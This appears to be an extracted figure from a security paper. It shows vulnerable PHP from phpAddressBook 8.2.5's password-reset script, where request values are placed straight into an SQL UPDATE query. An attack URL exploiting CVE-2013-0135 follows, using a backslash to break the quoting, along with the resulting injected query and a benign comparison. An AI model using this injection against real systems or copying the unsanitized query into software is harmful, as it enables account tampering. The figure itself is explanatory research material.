 reset_password_save.php in phpAddressBook 8.2.5
1 <?
2 $password_hint = $_REQUEST[‘password_hint’];
3 $email=$_REQUEST[‘email’];
4 ...
5 // Assume that $cleanpw is ”arbitrary”
6 $query = ”UPDATE users SET password=‘$cleanpw’, password_hint=‘
$password_hint’ WHERE email=‘$email’”;
7
8 $res = mysql_query($query);
9 ?>
Attack URL exploiting CVE-2013-0135
http://victimHost/login.php?password_hint=no\&email=WHERE zip=‘77051
Actual query
UPDATE users SET password=‘arbitrary’, password_hint=‘no\’ WHERE email=’ WHERE zip=‘77051’
Query on a benign input
UPDATE users SET password=’arbitrary’, password_hint=’aaa’ WHERE email=’aaaaaaaaaaaaaaaaa’